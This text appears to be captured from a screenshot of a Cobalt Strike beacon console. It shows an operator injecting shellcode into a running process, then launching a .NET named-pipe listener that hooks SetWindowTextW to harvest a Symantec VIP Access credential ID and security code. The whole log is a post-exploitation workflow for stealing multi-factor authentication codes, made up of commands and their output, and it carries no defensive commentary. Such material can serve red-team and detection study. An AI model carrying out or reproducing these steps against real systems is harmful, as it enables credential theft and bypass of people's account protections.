 ProcessHa... API Monitor fermion-w... VIPAccessS...
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
beacon> shinject 876 x86 C:\Users\b33f\tools\Dev\Dendrobate\Dendron.bin
[*] Tasked beacon to inject C:\Users\b33f\tools\Dev\Dendrobate\Dendron.bin into 876
[+] host called home, sent: 331634 bytes
beacon> execute-assembly C:\Users\b33f\tools\Dev\Dendrobate\Bates.exe --listen 120
[*] Tasked beacon to run .NET program: Bates.exe --listen 120
[+] host called home, sent: 137283 bytes
[+] received output:
   (           )
 ( )\     ) ( /(  (
 )((_) ( /( )\())))\(
((_)_  )(_)|_))//((_)\
 | _ )((_)_| |_(_))((_)
 | _ \/ _` |  _/ -_|_-<
 |___/\__,_|\__\___/__/
[+] Creating Bates pipe listener..
    |_ \\.\pipe\scerpcDSS
    |_ 120s timer
    |_ Waiting for client
[+] received output:
[+] Dendron client connected
    |_ Function  : User32!SetWindowTextW
    |_ Data Type : String
    |_ Data      :
[+] Security Code : 619592
[+] Dendron client connected
    |_ Function  : User32!SetWindowTextW
    |_ Data Type : String
    |_ Data      :
[+] Credential ID : VSST17949736
[DESKTOP-MFHO9O5] b33f/9996
beacon>
VIP Access
Credential ID
VSST17949736
Security Code 25
619592
Symantec.
Validation &
ID Protection